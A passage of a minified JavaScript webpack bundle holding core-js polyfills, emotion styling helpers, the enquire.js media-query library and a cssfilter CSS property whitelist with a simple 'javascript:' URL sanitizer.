object")}},30041:(t,e,r)=>{"use strict";function n(t,e,r){var n="";return r.split(" ").forEach(function(r){void 0!==t[r]?e.push(t[r]+";"):r&&(n+=r+" ")}),n}r.d(e,{Rk:()=>n,SF:()=>o,sk:()=>i});var o=function(t,e,r){var n=t.key+"-"+e.name;!1===r&&void 0===t.registered[n]&&(t.registered[n]=e.styles)},i=function(t,e,r){o(t,e,r);var n=t.key+"-"+e.name;if(void 0===t.inserted[e.name]){var i=e;do{t.insert(e===i?"."+n:"",i,t.sheet,!0),i=i.next}while(void 0!==i)}}},36289:(t,e,r)=>{"use strict";function n(t){var e=Object.create(null);return function(r){return void 0===e[r]&&(e[r]=t(r)),e[r]}}r.d(e,{A:()=>n})},38469:(t,e,r)=>{"use strict";var n=r(179504),o=r(540507),i=r(294402),s=i.Set,a=i.proto,c=n(a.forEach),u=n(a.keys),l=u(new s).next;t.exports=function(t,e,r){return r?o({iterator:u(t),next:l},e):c(t,e)}},39297:(t,e,r)=>{"use strict";var n=r(179504),o=r(748981),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},48686:(t,e,r)=>{"use strict";var n=r(743724),o=r(779039);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},51098:(t,e,r)=>{var n=r(371040),o=r(322524),i=o.each,s=o.isFunction,a=o.isArray;function c(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}c.prototype={constructor:c,register:function(t,e,r){var o=this.queries,c=r&&this.browserIsIncapable;return o[t]||(o[t]=new n(t,c)),s(e)&&(e={match:e}),a(e)||(e=[e]),i(e,function(e){s(e)&&(e={match:e}),o[t].addHandler(e)}),this},unregister:function(t,e){var r=this.queries[t];return r&&(e?r.removeHandler(e):(r.clear(),delete this.queries[t])),this}},t.exports=c},53838:(t,e,r)=>{"use strict";var n=r(897080),o=r(325170),i=r(38469),s=r(83789);t.exports=function(t){var e=n(this),r=s(t);return!(o(e)>r.size)&&!1!==i(e,function(t){if(!r.includes(t))return!1},!0)}},57019:(t,e,r)=>{"use strict";r(647072)},70081:(t,e,r)=>{"use strict";var n=r(969565),o=r(479306),i=r(28551),s=r(116823),a=r(450851),c=TypeError;t.exports=function(t,e){var r=arguments.length<2?a(t):e;if(o(r))return i(n(r,t));throw new c(s(t)+" is not iterable")}},72652:(t,e,r)=>{"use strict";var n=r(276080),o=r(969565),i=r(28551),s=r(116823),a=r(144209),c=r(326198),u=r(401625),l=r(70081),f=r(450851),p=r(409539),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},y=h.prototype;t.exports=function(t,e,r){var v,g,m,b,w,x,k,S=r&&r.that,j=!(!r||!r.AS_ENTRIES),O=!(!r||!r.IS_RECORD),E=!(!r||!r.IS_ITERATOR),A=!(!r||!r.INTERRUPTED),C=n(e,S),T=function(t){return v&&p(v,"normal",t),new h(!0,t)},_=function(t){return j?(i(t),A?C(t[0],t[1],T):C(t[0],t[1])):A?C(t,T):C(t)};if(O)v=t.iterator;else if(E)v=t;else{if(!(g=f(t)))throw new d(s(t)+" is not iterable");if(a(g)){for(m=0,b=c(t);b>m;m++)if((w=_(t[m]))&&u(y,w))return w;return new h(!1)}v=l(t,g)}for(x=O?t.next:v.next;!(k=o(x,v)).done;){try{w=_(k.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&u(y,w))return w}return new h(!1)}},80741:t=>{"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},83789:(t,e,r)=>{"use strict";var n=r(479306),o=r(28551),i=r(969565),s=r(991291),a=r(301767),c="Invalid size",u=RangeError,l=TypeError,f=Math.max,p=function(t,e){this.set=t,this.size=f(e,0),this.has=n(t.has),this.keys=n(t.keys)};p.prototype={getIterator:function(){return a(o(i(this.keys,this.set)))},includes:function(t){return i(this.has,this.set,t)}},t.exports=function(t){o(t);var e=+t.size;if(e!=e)throw new l(c);var r=s(e);if(r<0)throw new u(c);return new p(t,r)}},92140:(t,e,r)=>{"use strict";var n={};n[r(978227)("toStringTag")]="z",t.exports="[object z]"===String(n)},94243:(t,e,r)=>{"use strict";function n(t,e){return t.classList?!!e&&t.classList.contains(e):-1!==(" "+(t.className.baseVal||t.className)+" ").indexOf(" "+e+" ")}r.d(e,{A:()=>n})},98283:t=>{t.exports=function(t,e,r){return((r=window.getComputedStyle)?r(t):t.currentStyle)[e.replace(/-(\w)/gi,function(t,e){return e.toUpperCase()})]}},116823:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},122386:(t,e,r)=>{var n=r(51098);t.exports=new n},130421:t=>{"use strict";t.exports={}},135031:(t,e,r)=>{"use strict";var n=r(497751),o=r(179504),i=r(138480),s=r(933717),a=r(28551),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(a(t)),r=s.f;return r?c(e,r(t)):e}},135917:(t,e,r)=>{"use strict";var n=r(743724),o=r(779039),i=r(404055);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},136955:(t,e,r)=>{"use strict";var n=r(92140),o=r(194901),i=r(544576),s=r(978227)("toStringTag"),a=Object,c="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},138480:(t,e,r)=>{"use strict";var n=r(961828),o=r(188727).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},142787:(t,e,r)=>{"use strict";var n=r(39297),o=r(194901),i=r(748981),s=r(766119),a=r(612211),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof u?l:null}},144209:(t,e,r)=>{"use strict";var n=r(978227),o=r(926269),i=n("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||s[i]===t)}},146706:(t,e,r)=>{"use strict";var n=r(179504),o=r(479306);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},147566:(t,e,r)=>{"use strict";var n=r(436840),o=r(179504),i=r(500655),s=r(422812),a=URLSearchParams,c=a.prototype,u=o(c.getAll),l=o(c.has),f=new a("a=1");!f.has("a",2)&&f.has("a",void 0)||n(c,"has",function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return l(this,t);var n=u(this,t);s(e,1);for(var o=i(r),a=0;a<n.length;)if(n[a++]===o)return!0;return!1},{enumerable:!0,unsafe:!0})},179504:(t,e,r)=>{"use strict";var n=r(640616),o=Function.prototype,i=o.call,s=n&&o.bind.bind(i,i);t.exports=n?s:function(t){return function(){return i.apply(t,arguments)}}},188404:t=>{function e(t){this.options=t,!t.deferSetup&&this.setup()}e.prototype={constructor:e,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},t.exports=e},188727:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},190679:(t,e,r)=>{"use strict";var n=r(401625),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},194901:t=>{"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},198721:(t,e,r)=>{"use strict";var n=r(743724),o=r(179504),i=r(562106),s=URLSearchParams.prototype,a=o(s.forEach);n&&!("size"in s)&&i(s,"size",{get:function(){var t=0;return a(this,function(){t++}),t},configurable:!0,enumerable:!0})},202360:(t,e,r)=>{"use strict";var n,o=r(28551),i=r(696801),s=r(188727),a=r(130421),c=r(20397),u=r(404055),l=r(766119),f="prototype",p="script",d=l("IE_PROTO"),h=function(){},y=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(y("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;g="undefined"!=typeof document?document.domain&&n?v(n):(e=u("iframe"),r="java"+p+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(y("document.F=Object")),t.close(),t.F):v(n);for(var o=s.length;o--;)delete g[f][s[o]];return g()};a[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[f]=o(t),r=new h,h[f]=null,r[d]=t):r=g(),void 0===e?r:i.f(r,e)}},210757:(t,e,r)=>{"use strict";var n=r(497751),o=r(194901),i=r(401625),s=r(7040),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,a(t))}},218014:(t,e,r)=>{"use strict";var n=r(991291),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},225397:(t,e,r)=>{"use strict";var n=r(947055),o=r(567750);t.exports=function(t){return n(o(t))}},227476:(t,e,r)=>{"use strict";var n=r(544576),o=r(179504);t.exports=function(t){if("Function"===n(t))return o(t)}},235137:(t,e,r)=>{"use strict";function n(t){for(var e,r=0,n=0,o=t.length;o>=4;++n,o-=4)e=1540483477*(65535&(e=255&t.charCodeAt(n)|(255&t.charCodeAt(++n))<<8|(255&t.charCodeAt(++n))<<16|(255&t.charCodeAt(++n))<<24))+(59797*(e>>>16)<<16),r=1540483477*(65535&(e^=e>>>24))+(59797*(e>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(o){case 3:r^=(255&t.charCodeAt(n+2))<<16;case 2:r^=(255&t.charCodeAt(n+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(n)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)}r.d(e,{A:()=>n})},246942:(t,e)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var t="",e=0;e<arguments.length;e++){var r=arguments[e];r&&(t=s(t,i(r)))}return t}function i(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return o.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var r in t)n.call(t,r)&&t[r]&&(e=s(e,r));return e}function s(t,e){return e?t?t+" "+e:t+e:t}t.exports?(o.default=o,t.exports=o):void 0===(r=function(){return o}.apply(e,[]))||(t.exports=r)}()},247043:(t,e)=>{function r(){return{"align-content":!1,"align-items":!1,"align-self":!1,"alignment-adjust":!1,"alignment-baseline":!1,all:!1,"anchor-point":!1,animation:!1,"animation-delay":!1,"animation-direction":!1,"animation-duration":!1,"animation-fill-mode":!1,"animation-iteration-count":!1,"animation-name":!1,"animation-play-state":!1,"animation-timing-function":!1,azimuth:!1,"backface-visibility":!1,background:!0,"background-attachment":!0,"background-clip":!0,"background-color":!0,"background-image":!0,"background-origin":!0,"background-position":!0,"background-repeat":!0,"background-size":!0,"baseline-shift":!1,binding:!1,bleed:!1,"bookmark-label":!1,"bookmark-level":!1,"bookmark-state":!1,border:!0,"border-bottom":!0,"border-bottom-color":!0,"border-bottom-left-radius":!0,"border-bottom-right-radius":!0,"border-bottom-style":!0,"border-bottom-width":!0,"border-collapse":!0,"border-color":!0,"border-image":!0,"border-image-outset":!0,"border-image-repeat":!0,"border-image-slice":!0,"border-image-source":!0,"border-image-width":!0,"border-left":!0,"border-left-color":!0,"border-left-style":!0,"border-left-width":!0,"border-radius":!0,"border-right":!0,"border-right-color":!0,"border-right-style":!0,"border-right-width":!0,"border-spacing":!0,"border-style":!0,"border-top":!0,"border-top-color":!0,"border-top-left-radius":!0,"border-top-right-radius":!0,"border-top-style":!0,"border-top-width":!0,"border-width":!0,bottom:!1,"box-decoration-break":!0,"box-shadow":!0,"box-sizing":!0,"box-snap":!0,"box-suppress":!0,"break-after":!0,"break-before":!0,"break-inside":!0,"caption-side":!1,chains:!1,clear:!0,clip:!1,"clip-path":!1,"clip-rule":!1,color:!0,"color-interpolation-filters":!0,"column-count":!1,"column-fill":!1,"column-gap":!1,"column-rule":!1,"column-rule-color":!1,"column-rule-style":!1,"column-rule-width":!1,"column-span":!1,"column-width":!1,columns:!1,contain:!1,content:!1,"counter-increment":!1,"counter-reset":!1,"counter-set":!1,crop:!1,cue:!1,"cue-after":!1,"cue-before":!1,cursor:!1,direction:!1,display:!0,"display-inside":!0,"display-list":!0,"display-outside":!0,"dominant-baseline":!1,elevation:!1,"empty-cells":!1,filter:!1,flex:!1,"flex-basis":!1,"flex-direction":!1,"flex-flow":!1,"flex-grow":!1,"flex-shrink":!1,"flex-wrap":!1,float:!1,"float-offset":!1,"flood-color":!1,"flood-opacity":!1,"flow-from":!1,"flow-into":!1,font:!0,"font-family":!0,"font-feature-settings":!0,"font-kerning":!0,"font-language-override":!0,"font-size":!0,"font-size-adjust":!0,"font-stretch":!0,"font-style":!0,"font-synthesis":!0,"font-variant":!0,"font-variant-alternates":!0,"font-variant-caps":!0,"font-variant-east-asian":!0,"font-variant-ligatures":!0,"font-variant-numeric":!0,"font-variant-position":!0,"font-weight":!0,grid:!1,"grid-area":!1,"grid-auto-columns":!1,"grid-auto-flow":!1,"grid-auto-rows":!1,"grid-column":!1,"grid-column-end":!1,"grid-column-start":!1,"grid-row":!1,"grid-row-end":!1,"grid-row-start":!1,"grid-template":!1,"grid-template-areas":!1,"grid-template-columns":!1,"grid-template-rows":!1,"hanging-punctuation":!1,height:!0,hyphens:!1,icon:!1,"image-orientation":!1,"image-resolution":!1,"ime-mode":!1,"initial-letters":!1,"inline-box-align":!1,"justify-content":!1,"justify-items":!1,"justify-self":!1,left:!1,"letter-spacing":!0,"lighting-color":!0,"line-box-contain":!1,"line-break":!1,"line-grid":!1,"line-height":!1,"line-snap":!1,"line-stacking":!1,"line-stacking-ruby":!1,"line-stacking-shift":!1,"line-stacking-strategy":!1,"list-style":!0,"list-style-image":!0,"list-style-position":!0,"list-style-type":!0,margin:!0,"margin-bottom":!0,"margin-left":!0,"margin-right":!0,"margin-top":!0,"marker-offset":!1,"marker-side":!1,marks:!1,mask:!1,"mask-box":!1,"mask-box-outset":!1,"mask-box-repeat":!1,"mask-box-slice":!1,"mask-box-source":!1,"mask-box-width":!1,"mask-clip":!1,"mask-image":!1,"mask-origin":!1,"mask-position":!1,"mask-repeat":!1,"mask-size":!1,"mask-source-type":!1,"mask-type":!1,"max-height":!0,"max-lines":!1,"max-width":!0,"min-height":!0,"min-width":!0,"move-to":!1,"nav-down":!1,"nav-index":!1,"nav-left":!1,"nav-right":!1,"nav-up":!1,"object-fit":!1,"object-position":!1,opacity:!1,order:!1,orphans:!1,outline:!1,"outline-color":!1,"outline-offset":!1,"outline-style":!1,"outline-width":!1,overflow:!1,"overflow-wrap":!1,"overflow-x":!1,"overflow-y":!1,padding:!0,"padding-bottom":!0,"padding-left":!0,"padding-right":!0,"padding-top":!0,page:!1,"page-break-after":!1,"page-break-before":!1,"page-break-inside":!1,"page-policy":!1,pause:!1,"pause-after":!1,"pause-before":!1,perspective:!1,"perspective-origin":!1,pitch:!1,"pitch-range":!1,"play-during":!1,position:!1,"presentation-level":!1,quotes:!1,"region-fragment":!1,resize:!1,rest:!1,"rest-after":!1,"rest-before":!1,richness:!1,right:!1,rotation:!1,"rotation-point":!1,"ruby-align":!1,"ruby-merge":!1,"ruby-position":!1,"shape-image-threshold":!1,"shape-outside":!1,"shape-margin":!1,size:!1,speak:!1,"speak-as":!1,"speak-header":!1,"speak-numeral":!1,"speak-punctuation":!1,"speech-rate":!1,stress:!1,"string-set":!1,"tab-size":!1,"table-layout":!1,"text-align":!0,"text-align-last":!0,"text-combine-upright":!0,"text-decoration":!0,"text-decoration-color":!0,"text-decoration-line":!0,"text-decoration-skip":!0,"text-decoration-style":!0,"text-emphasis":!0,"text-emphasis-color":!0,"text-emphasis-position":!0,"text-emphasis-style":!0,"text-height":!0,"text-indent":!0,"text-justify":!0,"text-orientation":!0,"text-overflow":!0,"text-shadow":!0,"text-space-collapse":!0,"text-transform":!0,"text-underline-position":!0,"text-wrap":!0,top:!1,transform:!1,"transform-origin":!1,"transform-style":!1,transition:!1,"transition-delay":!1,"transition-duration":!1,"transition-property":!1,"transition-timing-function":!1,"unicode-bidi":!1,"vertical-align":!1,visibility:!1,"voice-balance":!1,"voice-duration":!1,"voice-family":!1,"voice-pitch":!1,"voice-range":!1,"voice-rate":!1,"voice-stress":!1,"voice-volume":!1,volume:!1,"white-space":!1,widows:!1,width:!0,"will-change":!1,"word-break":!0,"word-spacing":!0,"word-wrap":!0,"wrap-flow":!1,"wrap-through":!1,"writing-mode":!1,"z-index":!1}}var n=/javascript\s*\:/gim;e.whiteList={"align-content":!1,"align-items":!1,"align-self":!1,"alignment-adjust":!1,"alignment-baseline":!1,all:!1,"anchor-point":!1,animation:!1,"animation-delay":!1,"animation-direction":!1,"animation-duration":!1,"animation-fill-mode":!1,"animation-iteration-count":!1,"animation-name":!1,"animation-play-state":!1,"animation-timing-function":!1,azimuth:!1,"backface-visibility":!1,background:!0,"background-attachment":!0,"background-clip":!0,"background-color":!0,"background-image":!0,"background-origin":!0,"background-position":!0,"background-repeat":!0,"background-size":!0,"baseline-shift":!1,binding:!1,bleed:!1,"bookmark-label":!1,"bookmark-level":!1,"bookmark-state":!1,border:!0,"border-bottom":!0,"border-bottom-color":!0,"border-bottom-left-radius":!0,"border-bottom-right-radius":!0,"border-bottom-style":!0,"border-bottom-width":!0,"border-collapse":!0,"border-color":!0,"border-image":!0,"border-image-outset":!0,"border-image-repeat":!0,"border-image-slice":!0,"border-image-source":!0,"border-image-width":!0,"border-left":!0,"border-left-color":!0,"border-left-style":!0,"border-left-width":!0,"border-radius":!0,"border-right":!0,"border-right-color":!0,"border-right-style":!0,"border-right-width":!0,"border-spacing":!0,"border-style":!0,"border-top":!0,"border-top-color":!0,"border-top-left-radius":!0,"border-top-right-radius":!0,"border-top-style":!0,"border-top-width":!0,"border-width":!0,bottom:!1,"box-decoration-break":!0,"box-shadow":!0,"box-sizing":!0,"box-snap":!0,"box-suppress":!0,"break-after":!0,"break-before":!0,"break-inside":!0,"caption-side":!1,chains:!1,clear:!0,clip:!1,"clip-path":!1,"clip-rule":!1,color:!0,"color-interpolation-filters":!0,"column-count":!1,"column-fill":!1,"column-gap":!1,"column-rule":!1,"column-rule-color":!1,"column-rule-style":!1,"column-rule-width":!1,"column-span":!1,"column-width":!1,columns:!1,contain:!1,content:!1,"counter-increment":!1,"counter-reset":!1,"counter-set":!1,crop:!1,cue:!1,"cue-after":!1,"cue-before":!1,cursor:!1,direction:!1,display:!0,"display-inside":!0,"display-list":!0,"display-outside":!0,"dominant-baseline":!1,elevation:!1,"empty-cells":!1,filter:!1,flex:!1,"flex-basis":!1,"flex-direction":!1,"flex-flow":!1,"flex-grow":!1,"flex-shrink":!1,"flex-wrap":!1,float:!1,"float-offset":!1,"flood-color":!1,"flood-opacity":!1,"flow-from":!1,"flow-into":!1,font:!0,"font-family":!0,"font-feature-settings":!0,"font-kerning":!0,"font-language-override":!0,"font-size":!0,"font-size-adjust":!0,"font-stretch":!0,"font-style":!0,"font-synthesis":!0,"font-variant":!0,"font-variant-alternates":!0,"font-variant-caps":!0,"font-variant-east-asian":!0,"font-variant-ligatures":!0,"font-variant-numeric":!0,"font-variant-position":!0,"font-weight":!0,grid:!1,"grid-area":!1,"grid-auto-columns":!1,"grid-auto-flow":!1,"grid-auto-rows":!1,"grid-column":!1,"grid-column-end":!1,"grid-column-start":!1,"grid-row":!1,"grid-row-end":!1,"grid-row-start":!1,"grid-template":!1,"grid-template-areas":!1,"grid-template-columns":!1,"grid-template-rows":!1,"hanging-punctuation":!1,height:!0,hyphens:!1,icon:!1,"image-orientation":!1,"image-resolution":!1,"ime-mode":!1,"initial-letters":!1,"inline-box-align":!1,"justify-content":!1,"justify-items":!1,"justify-self":!1,left:!1,"letter-spacing":!0,"lighting-color":!0,"line-box-contain":!1,"line-break":!1,"line-grid":!1,"line-height":!1,"line-snap":!1,"line-stacking":!1,"line-stacking-ruby":!1,"line-stacking-shift":!1,"line-stacking-strategy":!1,"list-style":!0,"list-style-image":!0,"list-style-position":!0,"list-style-type":!0,margin:!0,"margin-bottom":!0,"margin-left":!0,"margin-right":!0,"margin-top":!0,"marker-offset":!1,"marker-side":!1,marks:!1,mask:!1,"mask-box":!1,"mask-box-outset":!1,"mask-box-repeat":!1,"mask-box-slice":!1,"mask-box-source":!1,"mask-box-width":!1,"mask-clip":!1,"mask-image":!1,"mask-origin":!1,"mask-position":!1,"mask-repeat":!1,"mask-size":!1,"mask-source-type":!1,"mask-type":!1,"max-height":!0,"max-lines":!1,"max-width":!0,"min-height":!0,"min-width":!0,"move-to":!1,"nav-down":!1,"nav-index":!1,"nav-left":!1,"nav-right":!1,"nav-up":!1,"object-fit":!1,"object-position":!1,opacity:!1,order:!1,orphans:!1,outline:!1,"outline-color":!1,"outline-offset":!1,"outline-style":!1,"outline-width":!1,overflow:!1,"overflow-wrap":!1,"overflow-x":!1,"overflow-y":!1,padding:!0,"padding-bottom":!0,"padding-left":!0,"padding-right":!0,"padding-top":!0,page:!1,"page-break-after":!1,"page-break-before":!1,"page-break-inside":!1,"page-policy":!1,pause:!1,"pause-after":!1,"pause-before":!1,perspective:!1,"perspective-origin":!1,pitch:!1,"pitch-range":!1,"play-during":!1,position:!1,"presentation-level":!1,quotes:!1,"region-fragment":!1,resize:!1,rest:!1,"rest-after":!1,"rest-before":!1,richness:!1,right:!1,rotation:!1,"rotation-point":!1,"ruby-align":!1,"ruby-merge":!1,"ruby-position":!1,"shape-image-threshold":!1,"shape-outside":!1,"shape-margin":!1,size:!1,speak:!1,"speak-as":!1,"speak-header":!1,"speak-numeral":!1,"speak-punctuation":!1,"speech-rate":!1,stress:!1,"string-set":!1,"tab-size":!1,"table-layout":!1,"text-align":!0,"text-align-last":!0,"text-combine-upright":!0,"text-decoration":!0,"text-decoration-color":!0,"text-decoration-line":!0,"text-decoration-skip":!0,"text-decoration-style":!0,"text-emphasis":!0,"text-emphasis-color":!0,"text-emphasis-position":!0,"text-emphasis-style":!0,"text-height":!0,"text-indent":!0,"text-justify":!0,"text-orientation":!0,"text-overflow":!0,"text-shadow":!0,"text-space-collapse":!0,"text-transform":!0,"text-underline-position":!0,"text-wrap":!0,top:!1,transform:!1,"transform-origin":!1,"transform-style":!1,transition:!1,"transition-delay":!1,"transition-duration":!1,"transition-property":!1,"transition-timing-function":!1,"unicode-bidi":!1,"vertical-align":!1,visibility:!1,"voice-balance":!1,"voice-duration":!1,"voice-family":!1,"voice-pitch":!1,"voice-range":!1,"voice-rate":!1,"voice-stress":!1,"voice-volume":!1,volume:!1,"white-space":!1,widows:!1,width:!0,"will-change":!1,"word-break":!0,"word-spacing":!0,"word-wrap":!0,"wrap-flow":!1,"wrap-through":!1,"writing-mode":!1,"z-index":!1},e.getDefaultWhiteList=r,e.onAttr=function(t,e,r){},e.onIgnoreAttr=function(t,e,r){},e.safeAttrValue=function(t,e){return n.test(e)?"":e}},248773:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},257657:(t,e,r)=>{"use strict";var n,o,i,s=r(779039),a=r(194901),c=r(820034),u=r(202360),l=r(142787),f=r(436840),p=r(978227),d=r(996395),h=p("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):y=!0),!c(n)||s(function(){var t={};return n[h].call(t)!==t})?n={}:d&&(n=u(n)),a(n[h])||f(n,h,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},258622:(t,e,r)=>{"use strict";var n=r(444576),o=r(194901),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},266699:(t,e,r)=>{"use strict";var n=r(743724),o=r(824913),i=r(406980);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},272248:(t,e,r)=>{"use strict";var n=r(179504),o=Map.prototype;t.exports={Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},276080:(t,e,r)=>{"use strict";var n=r(227476),o=r(479306),i=r(640616),s=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?s(t,e):function(){return t.apply(e,arguments)}}},291100:t=>{t.exports={indexOf:function(t,e){var r,n;if(Array.prototype.indexOf)return t.indexOf(e);for(r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},forEach:function(t,e,r){var n,o;if(Array.prototype.forEach)return t.forEach(e,r);for(n=0,o=t.length;n<o;n++)e.call(r,t[n],n,t)},trim:function(t){return String.prototype.trim?t.trim():t.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(t){return String.prototype.trimRight?t.trimRight():t.replace(/(\s*$)/g,"")}}},294402:(t,e,r)=>{"use strict";var n=r(179504),o=Set.prototype;t.exports={Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},301767:t=>{"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},322524:t=>{t.exports={isFunction:function(t){return"function"==typeof t},isArray:function(t){return"[object Array]"===Object.prototype.toString.apply(t)},each:function(t,e){for(var r=0,n=t.length;r<n&&!1!==e(t[r],r);r++);}}},325170:(t,e,r)=>{"use strict";var n=r(146706),o=r(294402);t.exports=n(o.proto,"size","get")||function(t){return t.size}},325323:(t,e,r)=>{var n=r(291100);t.exports=function(t,e){";"!==(t=n.trimRight(t))[t.length-1]&&(t+=";");var r=t.length,o=!1,i=0,s=0,a="";function c(){if(!o){var r=n.trim(t.slice(i,s)),c=r.indexOf(":");if(-1!==c){var u=n.trim(r.slice(0,c)),l=n.trim(r.slice(c+1));if(u){var f=e(i,a.length,u,l,r);f&&(a+=f+"; ")}}}i=s+1}for(;s<r;s++){var u=t[s];if("/"===u&&"*"===t[s+1]){var l=t.indexOf("*/",s+2);if(-1===l)break;i=(s=l+1)+1,o=!1}else"("===u?o=!0:")"===u?o=!1:";"===u?o||c():"\n"===u&&c()}return n.trim(a)}},326198:(t,e,r)=>{"use strict";var n=r(218014);t.exports=function(t){return n(t.length)}},328527:(t,e,r)=>{"use strict";var n=r(897080),o=r(294402).has,i=r(325170),s=r(83789),a=r(540507),c=r(409539);t.exports=function(t){var e=n(this),r=s(t);if(i(e)<r.size)return!1;var u=r.getIterator();return!1!==a(u,function(t){if(!o(e,t))return c(u,"normal",!1)})}},350283:(t,e,r)=>{"use strict";var n=r(179504),o=r(779039),i=r(194901),s=r(39297),a=r(743724),c=r(610350).CONFIGURABLE,u=r(933706),l=r(591181),f=l.enforce,p=l.get,d=String,h=Object.defineProperty,y=n("".slice),v=n("".replace),g=n([].join),m=a&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===y(d(e),0,7)&&(e="["+v(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&s(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&s(r,"constructor")&&r.constructor?a&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return s(n,"source")||(n.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w(function(){return i(this)&&p(this).source||u(this)},"toString")},354520:(t,e,r)=>{"use strict";var n=r(746518),o=r(969565),i=r(479306),s=r(28551),a=r(301767),c=r(19462),u=r(796319),l=r(996395),f=c(function(){for(var t,e,r=this.iterator,n=this.predicate,i=this.next;;){if(t=s(o(i,r)),this.done=!!t.done)return;if(e=t.value,u(r,n,[e,this.counter++],!0))return e}});n({target:"Iterator",proto:!0,real:!0,forced:l},{filter:function(t){return s(this),i(t),new f(a(this),{predicate:t})}})},356279:(t,e,r)=>{"use strict";var n=r(436840);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},371040:(t,e,r)=>{var n=r(188404),o=r(322524).each;function i(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=window.matchMedia(t);var r=this;this.listener=function(t){r.mql=t.currentTarget||t,r.assess()},this.mql.addListener(this.listener)}i.prototype={constuctor:i,addHandler:function(t){var e=new n(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var e=this.handlers;o(e,function(r,n){if(r.equals(t))return r.destroy(),!e.splice(n,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";o(this.handlers,function(e){e[t]()})}},t.exports=i},377347:(t,e,r)=>{"use strict";var n=r(743724),o=r(969565),i=r(248773),s=r(406980),a=r(225397),c=r(956969),u=r(39297),l=r(135917),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=a(t),e=c(e),l)try{return 